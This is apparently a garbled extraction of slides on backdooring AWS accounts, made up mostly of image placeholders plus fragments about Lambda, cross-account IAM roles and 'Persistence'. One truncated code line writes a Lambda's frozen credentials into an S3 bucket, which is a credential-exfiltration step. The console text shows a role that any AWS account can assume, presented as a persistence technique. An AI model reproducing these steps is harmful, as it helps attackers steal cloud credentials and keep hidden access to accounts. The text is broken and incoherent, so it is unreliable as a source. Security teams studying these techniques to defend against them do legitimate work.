'Hello from Lambda'  $3<sup>1</sup>$ 

### Edit code inline







### et') eds-bucket',Body='{c}'.format(c=credentials.get\_frozen\_credentic





# Good luck with that!





"Resource": "arn:aws:iam::123456789012:user/\*"





### **O** Role for cross-account access

### Provide access between AWS accounts you own

Allows IAM users from one of your other AWS accounts to access t

## > Provide access between your AWS account and a 3rd party A<br>Allows IAM users from a 3rd party AWS account to access this acco

Enter the ID of the AWS account who

**Account ID:** 



 $\begin{array}{ccc} \hline \end{array}$ 

**Require MFA:** 







 $\left(\rule{0pt}{10pt}\right)$ 

**Create new role** 

Role actions  $\sim$ 



### **<https://danielgrzelak.com/backdooring-an-aws-account-da007d36f8f9>**



### **Showing 1 results**

Creation Time  $\div$ 

2017-07-25 20:00 PDT







# Re-use an existing role



### Persistence



Current permissions allow users from any AWS account to assume this role and access your account. We recommend that

### **Conditions**

The following conditions define how and when trusted entities can assume the role.





×



applied research

# Organisations



### Persistence

